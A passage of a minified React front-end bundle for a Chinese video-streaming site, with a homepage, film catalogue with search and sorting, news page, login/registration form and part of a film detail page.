min-h-screen bg-gray-50",children:[s.jsxs("section",{className:"relative bg-gradient-to-br from-indigo-900 via-purple-900 to-pink-900 text-white overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-black opacity-40"}),s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-blue-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse"}),s.jsx("div",{className:"absolute top-40 right-10 w-72 h-72 bg-purple-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-2000"}),s.jsx("div",{className:"absolute bottom-10 left-1/2 w-72 h-72 bg-pink-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-4000"})]}),s.jsx("div",{className:"relative min-h-screen flex items-center justify-center",children:s.jsxs("div",{className:"max-w-6xl mx-auto px-4 text-center",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-6xl md:text-8xl font-bold mb-6 bg-gradient-to-r from-white via-blue-200 to-purple-200 bg-clip-text text-transparent",children:"国产视频在线"}),s.jsx("p",{className:"text-xl md:text-3xl mb-8 text-gray-200 font-light",children:"国产免费一区二区三区在线观看，看片不卡顿，高清流畅观影体验"})]}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-6 justify-center mb-12",children:[s.jsx(L,{to:"/movies",className:"group bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white px-10 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-2xl",children:s.jsxs("span",{className:"flex items-center justify-center space-x-2",children:[s.jsx(dn,{className:"h-5 w-5 group-hover:animate-pulse"}),s.jsx("span",{children:"免费观看"})]})}),s.jsx(L,{to:"/news",className:"group border-2 border-white text-white hover:bg-white hover:text-purple-900 px-10 py-4 rounded-full font-semibold transition-all duration-300 backdrop-blur-sm",children:s.jsxs("span",{className:"flex items-center justify-center space-x-2",children:[s.jsx(_l,{className:"h-5 w-5"}),s.jsx("span",{children:"最新资讯"})]})})]}),s.jsxs("div",{className:"grid grid-cols-2 lg:grid-cols-4 gap-6 max-w-4xl mx-auto",children:[s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"50,000+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"国产视频"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"100,000+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"活跃用户"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"24小时"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"实时更新"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"免费"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"高清观看"})]})]})]})})]}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-red-500 to-pink-500 p-3 rounded-2xl",children:s.jsx(mh,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"热播国产剧"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"最新最热的国产影视作品"})]})]}),s.jsxs(L,{to:"/movies?filter=nowPlaying",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:kh.slice(0,6).map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-blue-50 to-indigo-100",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-indigo-500 p-3 rounded-2xl",children:s.jsx(Sn,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"即将上线"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"最受期待的国产新片"})]})]}),s.jsxs(L,{to:"/movies?filter=upcoming",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:Nh.slice(0,6).map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-yellow-500 to-orange-500 p-3 rounded-2xl",children:s.jsx(th,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"高分佳作"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"评分最高的国产精品影视"})]})]}),s.jsxs(L,{to:"/movies?sort=rating",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:Sh.map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 p-3 rounded-2xl",children:s.jsx(_l,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"影视资讯"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"第一时间了解国产影视动态"})]})]}),s.jsxs(L,{to:"/news",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsxs("div",{className:"space-y-8",children:[Dt[0]&&s.jsx(mr,{article:Dt[0],featured:!0}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:Dt.slice(1,5).map(e=>s.jsx(mr,{article:e},e.id))})]})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 p-3 rounded-2xl",children:s.jsx(dn,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"精彩视频"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"国产小视频，看片不卡顿"})]})]}),s.jsxs(L,{to:"/watch",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"观看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 xl:grid-cols-3 gap-8",children:tl.slice(0,6).map(e=>s.jsxs("div",{className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:e.poster,alt:e.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:s.jsx(L,{to:`/watch/${e.id}`,className:"bg-white bg-opacity-90 hover:bg-opacity-100 text-gray-900 p-4 rounded-full transition-all duration-300 transform hover:scale-110",children:s.jsx(dn,{className:"h-8 w-8"})})}),s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-70 text-white px-3 py-1 rounded-full text-sm font-medium",children:[Math.floor(e.duration/60),":",(e.duration%60).toString().padStart(2,"0")]}),s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-purple-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-medium",children:e.category})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3 line-clamp-2 group-hover:text-blue-600 transition-colors",children:s.jsx(L,{to:`/watch/${e.id}`,children:e.title})}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:e.description}),s.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("span",{className:"flex items-center space-x-1",children:[s.jsx(Kl,{className:"h-4 w-4"}),s.jsx("span",{children:e.viewCount.toLocaleString()})]})]})})]})]},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-r from-blue-600 via-purple-600 to-indigo-600 text-white",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold mb-4",children:"加入国产视频在线社区"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8",children:"与全国观众一起分享观影体验，发现更多精彩国产内容"})]}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center mb-12",children:[s.jsx(L,{to:"/login",className:"bg-white text-blue-600 hover:bg-gray-100 px-8 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105",children:"立即注册"}),s.jsx(L,{to:"/movies",className:"border-2 border-white text-white hover:bg-white hover:text-blue-600 px-8 py-4 rounded-full font-semibold transition-all duration-300",children:"开始观看"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 max-w-3xl mx-auto",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(yd,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"活跃社区"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"与志同道合的观众交流"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(yh,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"实时更新"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"第一时间获取最新内容"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(it,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"精选内容"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"专业团队精心挑选"})]})]})]})})]}),Eh=()=>{const[e,t]=N.useState(""),[n,r]=N.useState("all"),[l,i]=N.useState("latest"),[o,a]=N.useState("grid"),[u]=N.useState([...We,...We,...We]),h=[...u.filter(f=>{var w;const x=f.title.toLowerCase().includes(e.toLowerCase())||((w=f.originalTitle)==null?void 0:w.toLowerCase().includes(e.toLowerCase())),g=n==="all"||f.genre.some(j=>{const y=rn.find(p=>p.id===n);return y&&j.includes(y.name.replace("片",""))});return x&&g})].sort((f,x)=>{switch(l){case"rating":return x.rating-f.rating;case"year":return new Date(x.releaseDate).getFullYear()-new Date(f.releaseDate).getFullYear();case"title":return f.title.localeCompare(x.title);default:return new Date(x.releaseDate).getTime()-new Date(f.releaseDate).getTime()}});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-white shadow-sm",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"电影大全"}),s.jsx("p",{className:"text-gray-600",children:"发现精彩电影，探索无限可能"})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[s.jsxs("div",{className:"lg:w-64 space-y-6",children:[s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"搜索电影"}),s.jsxs("div",{className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 w-4"}),s.jsx("input",{type:"text",placeholder:"输入电影名称...",value:e,onChange:f=>t(f.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"电影分类"}),s.jsxs("div",{className:"space-y-2",children:[s.jsx("button",{onClick:()=>r("all"),className:`w-full text-left px-3 py-2 rounded-md transition-colors ${n==="all"?"bg-blue-100 text-blue-800":"text-gray-700 hover:bg-gray-100"}`,children:"全部分类"}),rn.map(f=>s.jsxs("button",{onClick:()=>r(f.id),className:`w-full text-left px-3 py-2 rounded-md transition-colors flex justify-between items-center ${n===f.id?"bg-blue-100 text-blue-800":"text-gray-700 hover:bg-gray-100"}`,children:[s.jsx("span",{children:f.name}),s.jsxs("span",{className:"text-sm text-gray-500",children:["(",f.count,")"]})]},f.id))]})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"排序方式"}),s.jsxs("select",{value:l,onChange:f=>i(f.target.value),className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"latest",children:"最新上映"}),s.jsx("option",{value:"rating",children:"评分最高"}),s.jsx("option",{value:"year",children:"年份排序"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})]}),s.jsxs("div",{className:"flex-1",children:[s.jsx("div",{className:"bg-white p-4 rounded-lg shadow-md mb-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("div",{className:"flex items-center space-x-4",children:s.jsxs("span",{className:"text-gray-600",children:["找到 ",h.length," 部电影"]})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>a("grid"),className:`p-2 rounded-md transition-colors ${o==="grid"?"bg-blue-100 text-blue-600":"text-gray-600 hover:bg-gray-100"}`,children:s.jsx(pd,{className:"h-4 w-4"})}),s.jsx("button",{onClick:()=>a("list"),className:`p-2 rounded-md transition-colors ${o==="list"?"bg-blue-100 text-blue-600":"text-gray-600 hover:bg-gray-100"}`,children:s.jsx(md,{className:"h-4 w-4"})})]})]})}),s.jsx("div",{className:`grid gap-6 ${o==="grid"?"grid-cols-1 md:grid-cols-2 xl:grid-cols-3":"grid-cols-1"}`,children:h.map((f,x)=>s.jsx(yt,{movie:f,showDetails:o==="list"},`${f.id}-${x}`))}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-blue-600 hover:bg-blue-700 text-white px-8 py-3 rounded-lg font-semibold transition-colors",children:"加载更多电影"})})]})]})})]})},bh=()=>{var o;const[e,t]=N.useState("all"),[n]=N.useState([...Dt,...Dt,...Dt]),r=[{id:"all",name:"全部资讯",count:n.length},{id:"电影资讯",name:"电影资讯",count:12},{id:"好莱坞动态",name:"好莱坞动态",count:8},{id:"产业动态",name:"产业动态",count:15},{id:"明星动态",name:"明星动态",count:20},{id:"票房分析",name:"票房分析",count:6}],l=n.filter(a=>e==="all"||a.category===e),i=["春节档","2025电影","票房预测","超级英雄","国产科幻","好莱坞","引进片","技术突破"];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"电影资讯"}),s.jsx("p",{className:"text-xl text-blue-100",children:"第一时间获取电影行业最新动态"})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[s.jsxs("div",{className:"lg:w-80 space-y-6",children:[s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(vd,{className:"h-5 w-5 mr-2 text-blue-600"}),"新闻分类"]}),s.jsx("div",{className:"space-y-2",children:r.map(a=>s.jsxs("button",{onClick:()=>t(a.id),className:`w-full text-left px-4 py-3 rounded-lg transition-all duration-200 flex justify-between items-center ${e===a.id?"bg-blue-100 text-blue-800 shadow-sm":"text-gray-700 hover:bg-gray-50"}`,children:[s.jsx("span",{className:"font-medium",children:a.name}),s.jsx("span",{className:"text-sm text-gray-500 bg-gray-100 px-2 py-1 rounded-full",children:a.count})]},a.id))})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(_l,{className:"h-5 w-5 mr-2 text-red-500"}),"热门标签"]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:i.map(a=>s.jsxs("span",{className:"px-3 py-1 bg-red-100 text-red-800 text-sm rounded-full cursor-pointer hover:bg-red-200 transition-colors",children:["#",a]},a))})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(Sn,{className:"h-5 w-5 mr-2 text-green-600"}),"最新更新"]}),s.jsx("div",{className:"space-y-3",children:n.slice(0,5).map(a=>s.jsxs("div",{className:"border-l-3 border-blue-500 pl-3",children:[s.jsx("h4",{className:"text-sm font-medium text-gray-900 line-clamp-2 mb-1",children:a.title}),s.jsx("p",{className:"text-xs text-gray-500",children:new Date(a.publishDate).toLocaleDateString("zh-CN")})]},a.id))})]})]}),s.jsxs("div",{className:"flex-1",children:[s.jsx("div",{className:"bg-white p-4 rounded-lg shadow-md mb-6",children:s.jsx("div",{className:"flex items-center justify-between",children:s.jsxs("div",{children:[s.jsx("h2",{className:"text-xl font-semibold text-gray-900",children:(o=r.find(a=>a.id===e))==null?void 0:o.name}),s.jsxs("p",{className:"text-gray-600",children:["共找到 ",l.length," 篇文章"]})]})})}),l.length>0&&s.jsx("div",{className:"mb-8",children:s.jsx(mr,{article:l[0],featured:!0})}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:l.slice(1).map((a,u)=>s.jsx(mr,{article:a},`${a.id}-${u}`))}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-blue-600 hover:bg-blue-700 text-white px-8 py-3 rounded-lg font-semibold transition-all duration-300 transform hover:scale-105",children:"加载更多资讯"})})]})]})})]})},_h=()=>{const[e,t]=N.useState(!0),[n,r]=N.useState(!1),[l,i]=N.useState({username:"",email:"",password:"",confirmPassword:""}),o=u=>{i({...l,[u.target.name]:u.target.value})},a=u=>{u.preventDefault(),console.log("Form submitted:",l)};return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 flex items-center justify-center px-4",children:s.jsxs("div",{className:"max-w-md w-full",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsxs(L,{to:"/",className:"flex items-center justify-center space-x-2 mb-4",children:[s.jsx(vo,{className:"h-12 w-12 text-blue-400"}),s.jsx("span",{className:"text-3xl font-bold text-white",children:"影视天地"})]}),s.jsx("p",{className:"text-blue-200",children:e?"欢迎回来，开始您的观影之旅":"加入我们，探索精彩的电影世界"})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-2xl p-8",children:[s.jsxs("div",{className:"flex mb-6",children:[s.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 text-center font-semibold rounded-lg transition-all duration-300 ${e?"bg-blue-600 text-white shadow-md":"text-gray-600 hover:bg-gray-100"}`,children:"登录"}),s.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 text-center font-semibold rounded-lg transition-all duration-300 ${e?"text-gray-600 hover:bg-gray-100":"bg-blue-600 text-white shadow-md"}`,children:"注册"})]}),s.jsxs("form",{onSubmit:a,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx(Pl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:"text",name:"username",value:l.username,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入用户名",required:!e})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(hd,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:"email",name:"email",value:l.email,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入邮箱地址",required:!0})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Fa,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:n?"text":"password",name:"password",value:l.password,onChange:o,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入密码",required:!0}),s.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600 transition-colors",children:n?s.jsx(sh,{className:"h-5 w-5"}):s.jsx(Kl,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Fa,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:l.confirmPassword,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"再次输入密码",required:!e})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("label",{className:"flex items-center",children:[s.jsx("input",{type:"checkbox",className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsx("span",{className:"ml-2 text-sm text-gray-600",children:"记住我"})]}),s.jsx(L,{to:"/forgot-password",className:"text-sm text-blue-600 hover:text-blue-800 transition-colors",children:"忘记密码？"})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white font-semibold py-3 px-4 rounded-lg transition-all duration-300 transform hover:scale-105 shadow-lg",children:e?"登录":"注册"})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),s.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:s.jsx("span",{children:"微信登录"})}),s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:s.jsx("span",{children:"QQ登录"})})]})]}),!e&&s.jsxs("p",{className:"mt-6 text-center text-xs text-gray-500",children:["注册即表示您同意我们的",s.jsx(L,{to:"/terms",className:"text-blue-600 hover:text-blue-800",children:"服务条款"}),"和",s.jsx(L,{to:"/privacy",className:"text-blue-600 hover:text-blue-800",children:"隐私政策"})]})]}),s.jsx("div",{className:"text-center mt-8",children:s.jsx(L,{to:"/",className:"text-blue-200 hover:text-white transition-colors",children:"← 返回首页"})})]})})},Ph=()=>{const{id:e}=ud(),t=We.find(n=>n.id===e);return t?s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"h-96 bg-cover bg-center",style:{backgroundImage:`url(${t.backdrop})`,backgroundBlendMode:"overlay"},children:s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-60"})}),s.jsx("div",{className:"absolute inset-0 flex items-end",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 pb-8 w-full",children:s.jsxs("div",{className:"flex flex-col md:flex-row items-end space-y-6 md:space-y-0 md:space-x-8",children:[s.jsx("div",{className:"flex-shrink-0",children:s.jsx("img",{src:t.poster,alt:t.title,className:"w-48 h-72 object-cover rounded-lg shadow-2xl"})}),s.jsxs("div",{className:"flex-1 text-white",children:[s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-2",children:t.title}),t.originalTitle&&s.jsx("p",{className:"text-xl text-gray-300 mb-4",children:t.originalTitle}),s.jsxs("div",{className:"flex items-center space-x-6 mb-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(it,{className:"h-6 w-6 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-2xl font-bold",children:t.rating}),s.jsx("span",{className:"text-gray-300",children:"/10"})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-5 w-5"}),s.jsx("span",{children:new Date(t.releaseDate).getFullYear()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-5 w-5"}),s.jsxs("span",{children:[t.duration,"分钟"]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(xd,{className:"h-5 w-5"}),s.jsx("span",{children:t.country})]})]}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:t.genre.map(n=>s.jsx("span",{className:"px-3 py-1 bg-blue-600 bg-opacity-80 text-white rounded-full text-sm",children:n},n))}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{className:"bg-red-600 hover:bg-red-700 text-white px-6 py-3 rounded-lg font-semibold transition-colors flex items-center space-x-2",children:[s.jsx(dn,{className:"h-5 w-5"}),s.jsx("span",{children:"立即观看"})]}),s.jsxs("button",{className:"border-2 border-white text-white hover:bg-white hover:text-black px-6 py-3 rounded-lg font-semibold transition-all flex items-center space-x-2",children:[s.jsx(ah,{className:"h-5 w-5"}),s.jsx("span",{children:"收藏"})]}),s.jsxs("button",{className:"border-2 border-white text-white hover:bg-white hover:text-black px-6 py-3 rounded-lg font-semibold transition-all flex items-center space-x-2",children:[s.jsx(gd,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]})]})})})]}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-12",children:[s.jsxs("div",{className:"lg:col-span-2 space-y-8",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(rh,{className:"h-6 w-6 mr-2 text-blue-600"}),"剧情简介"]}),s.jsx("p",{className:"text-gray-700 leading-relaxed text-lg",children:t.synopsis})]}),s.jsxs("div",{className:"bg-white rounded-lg 